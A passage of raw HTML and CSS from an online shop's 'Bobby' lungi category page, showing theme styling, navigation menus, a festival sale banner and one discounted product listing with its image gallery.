a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:rgba(255,255,255,0.6)!important}#top-bar-social li a:hover .owp-icon use{stroke:rgba(255,255,255,0.6)!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#190600}#top-bar-wrap{border-color:#ffffff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:rgba(255,255,255,0.6)}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1000px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:500px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 500px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 500px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:1px 0 1px 0}#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#161616}#footer-widgets .footer-box a,#footer-widgets a{color:#d87300}/* Footer Copyright */@media (max-width:768px){#footer-bottom{padding:15px}}@media (max-width:480px){#footer-bottom{padding:15px}}#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#000000}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#d87300}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0642e5}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:37%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:58%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#d87300}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-radius:0px}.woocommerce-checkout .woocommerce-info{border-color:#dd8500}.woocommerce-checkout .woocommerce-info:before{color:#000000}.woocommerce-checkout .woocommerce-info{color:#0a0a0a}.woocommerce-checkout .woocommerce-info a{color:#dd8500}.woocommerce-checkout .woocommerce-info a:hover{color:#0a0202}.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading{color:#0a0a0a}.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading{border-color:#dd8500}/* Woo Popup CSS */@media (max-width:768px){#woo-popup-wrap #woo-popup-inner{border-radius:20px}}/* Typography */body{font-family:MS Serif,New York,sans-serif;font-size:20px;line-height:1.4;font-weight:400}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:MS Serif,New York,sans-serif;line-height:1.6}h1{font-family:MS Serif,New York,sans-serif;font-size:26px;line-height:0.5}h2{font-size:25px;line-height:1.5}@media screen and (max-width:768px){h2{line-height:1.5}}@media screen and (max-width:480px){h2{line-height:1.2}}h3{font-size:22px;line-height:1.5}@media screen and (max-width:768px){h3{line-height:1.5}}@media screen and (max-width:480px){h3{line-height:1.2}}h4{font-size:20px;line-height:1}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.2}.page-header .page-subheading{font-size:15px;line-height:0.9}.site-breadcrumbs,.site-breadcrumbs a{font-size:16px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:2}#site-logo a.site-logo-text{font-size:54px;line-height:1.8;letter-spacing:1px;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Baloo;font-size:18px;letter-spacing:1px;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:16px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px;line-height:1.8}@media screen and (max-width:768px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px}}@media screen and (max-width:480px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px}}.blog-entry.post .blog-entry-header .entry-title a{font-size:28px;line-height:1.6}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1;letter-spacing:.7px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1.2px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Montserrat;font-size:11px;line-height:1;letter-spacing:1px;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:18px;line-height:1.5}@media screen and (max-width:480px){.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:18px}}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:18px;line-height:1}@media screen and (max-width:480px){.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:18px}}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:34px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="oec-purchase-stats-custom-styles">.oec-popular-purchase {font-size: 14px;font-weight: 400;color: #333333;background-color: #f9f9f9;border-top-color: #e9e9e9;border-radius: 4px;padding: 16px;margin: 10px 0;}.oec-popular-purchase-icons {margin-right: 12px;}.oec-popular-purchase-icon {font-size: 18px;color: #4CAF50;}.oec-popular-purchase-quantity {font-weight: 700;color: #333333;}</style></head>

<body class="archive tax-product_cat term-bobby term-123 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme sidebar-mobile default-breakpoint content-full-width content-max-width has-breadcrumbs has-fixed-footer account-original-style elementor-default elementor-kit-932" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<div data-elementor-type="wp-post" data-elementor-id="2047" class="elementor elementor-2047">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ceed254 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ceed254" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-193530d" data-id="193530d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5839432 animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5839432" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Festival Sale &#8211; Price Slashed Up To 60% <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f69a.svg" alt="🚚" /> Free Shipping Above ₹800 <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f69a.svg" alt="🚚" /> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<header id="site-header" class="minimal-header search-overlay effect-seven clr fixed-scroll fixed-header slide-effect" data-height="78" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mrlungi.com/" class="custom-logo-link" rel="home"><img width="302" height="130" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png" class="custom-logo" alt="Mr.Lungi Logo" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 1x, https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 2x" sizes="(max-width: 302px) 100vw, 302px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-878"><a href="https://www.mrlungi.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-4684" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown menu-item-4684"><a href="#" class="menu-link"><span class="text-wrap">Lungi<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="https://www.mrlungi.com/ring/" class="menu-link"><span class="text-wrap">Ring</span></a></li>	<li id="menu-item-6281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6281"><a href="https://www.mrlungi.com/madras-check/" class="menu-link"><span class="text-wrap">Madras Check</span></a></li>	<li id="menu-item-5453" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-5453"><a href="https://www.mrlungi.com/bobby/" class="menu-link"><span class="text-wrap">Bobby</span></a></li>	<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="https://www.mrlungi.com/chess/" class="menu-link"><span class="text-wrap">Chess</span></a></li>	<li id="menu-item-7439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a href="https://www.mrlungi.com/kerala/" class="menu-link"><span class="text-wrap">Kerala Lungi</span></a></li>	<li id="menu-item-7544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7544"><a href="https://www.mrlungi.com/lolipop/" class="menu-link"><span class="text-wrap">Lolipop</span></a></li>	<li id="menu-item-2405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2405"><a href="https://www.mrlungi.com/stripe/" class="menu-link"><span class="text-wrap">Stripes</span></a></li>	<li id="menu-item-6409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6409"><a href="https://www.mrlungi.com/micro-check/" class="menu-link"><span class="text-wrap">Micro Check</span></a></li></ul>
</li><li id="menu-item-7665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7665"><a href="https://www.mrlungi.com/handkerchiefs-online/" class="menu-link"><span class="text-wrap">Handkerchief<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-7666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7666"><a href="https://www.mrlungi.com/chess-handkerchief/" class="menu-link"><span class="text-wrap">Chess Hankies</span></a></li>	<li id="menu-item-7824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7824"><a href="https://www.mrlungi.com/checked-handkerchief/" class="menu-link"><span class="text-wrap">Checked Hankies</span></a></li>	<li id="menu-item-7836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7836"><a href="http://mrlungi.com/ring-handkerchief/" class="menu-link"><span class="text-wrap">Ring Hankies</span></a></li></ul>
</li><li id="menu-item-6877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6877"><a href="#" class="menu-link"><span class="text-wrap">Dhoti<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6878"><a href="https://www.mrlungi.com/single-dhoti/" class="menu-link"><span class="text-wrap">Single</span></a></li>	<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="https://www.mrlungi.com/double-dhoti/" class="menu-link"><span class="text-wrap">Double</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mrlungi.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mrlungi.com/#" class="site-search-toggle search-overlay-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.mrlungi.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.mrlungi.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--collapse" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
						</a>

		
		
		
	<a href="https://www.mrlungi.com/#mobile-header-search" class="search-icon-overlay" aria-label="Search for:"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a>

	
	</div><!-- #oceanwp-mobile-menu-navbar -->

	
	<div id="icon-searchform-overlay" class="search-style-overlay">
				<div class="container clr">
			<form id="mhso-search" method="get" class="mobile-searchform" action="https://www.mrlungi.com/" aria-label="Search this website">
				<a href="https://www.mrlungi.com/#mobile-header-search-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
				<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
				<input aria-labelledby="mhso-search ocean-mobile-search-1" class="mobile-search-overlay-input" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" value="">
							</form>
		</div>
			</div>

	

			</div><!-- #site-header-inner -->

			
			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr" role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr">Bobby</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.mrlungi.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><span class="breadcrumb-home">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.mrlungi.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://www.mrlungi.com/bobby/">Bobby</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->



<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="result-count">
	<li class="view-title">View:</li>
	<li><a class="view-first active" href="https://www.mrlungi.com/bobby/?products-per-page=12">12</a></li>
	<li><a class="view-second" href="https://www.mrlungi.com/bobby/?products-per-page=24">24</a></li>
	<li><a class="view-all" href="https://www.mrlungi.com/bobby/?products-per-page=all">All</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid tablet-col tablet-3-col mobile-col mobile-2-col">
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6156 status-publish first instock product_cat-bobby product_tag-mr-lungi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-51%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/white-with-light-brown-box-lungi/" class="woocommerce-LoopProduct-link"><img fetchpriority="high" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-250x250.jpg" class="woo-entry-image-main" alt="White With Light Brown Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/bobby/?add-to-cart=6156" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6156" data-product_sku="MR-ADLM-210-LBR" aria-label="Add to cart: &ldquo;White With Light Brown Box Lungi&rdquo;" rel="nofollow" data-success_message="&ldquo;White With Light Brown Box Lungi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6156" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_6156" data-product_id="6156" aria-label="Quickly preview product White With Light Brown Box Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/bobby/" rel="tag">Bobby</a></li><li class="title"><h2><a href="https://www.mrlungi.com/white-with-light-brown-box-lungi/">White With Light Brown Box Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>410.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;410.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Light Brown Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-Lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Vshape-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Vshape-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Light Brown Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Vshape-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Vshape-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Vshape-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Vshape-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Vshape-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Vshape-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Vshape.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Half-Folded-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Half-Folded-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Light Brown Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Half-Folded-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Half-Folded-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Half-Folded-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Half-Folded-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Half-Folded-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Half-Folded-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Half-Folded.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-1-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Light Brown Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-2-250x250.jpg" class="woo-product-gallery-link no-lightbox">
